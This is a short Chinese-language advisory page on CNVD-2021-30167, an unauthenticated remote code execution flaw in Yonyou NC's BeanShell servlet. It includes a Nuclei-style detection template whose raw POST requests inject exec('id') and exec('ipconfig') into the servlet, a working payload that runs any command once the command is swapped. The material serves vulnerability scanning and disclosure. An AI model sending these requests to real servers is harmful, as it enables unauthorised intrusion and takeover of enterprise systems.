

用友NC未授权远程代码执行漏洞 (CNVD-2021-30167)
漏洞信息
用友 NC 对外开放了 BeanShell 测试接口,并没有设置权限,攻击者可利用该漏洞在未授权的情况下,请求关键路径/servlet/~ic/bsh.servlet.BshServlet,构造恶意数据exec("whoami");,执行任意代码,最终获取服务器最高权限。
截图
POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| id: CNVD-2021-30167
info:
name: UFIDA NC BeanShell Remote Command Execution
author: pikpikcu
severity: critical
description: UFIDA NC BeanShell contains a remote command execution vulnerability in the bsh.servlet.BshServlet program.
reference:
- https://mp.weixin.qq.com/s/FvqC1I_G14AEQNztU0zn8A
- https://www.cnvd.org.cn/webinfo/show/6491
- https://chowdera.com/2022/03/202203110138271510.html
classification:
cvss-metrics: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
cvss-score: 10.0
cwe-id: CWE-77
tags: cnvd,cnvd2021,beanshell,rce,yonyou
metadata:
max-request: 2
http:
- raw:
- |
POST /servlet/~ic/bsh.servlet.BshServlet HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
bsh.script=exec("id");
- |
POST /servlet/~ic/bsh.servlet.BshServlet HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
bsh.script=exec("ipconfig");
matchers-condition: and
matchers:
- type: regex
regex:
- "uid="
- "Windows IP"
condition: or
- type: word
words:
- "BeanShell Test Servlet"
- type: status
status:
- 200
|
参考链接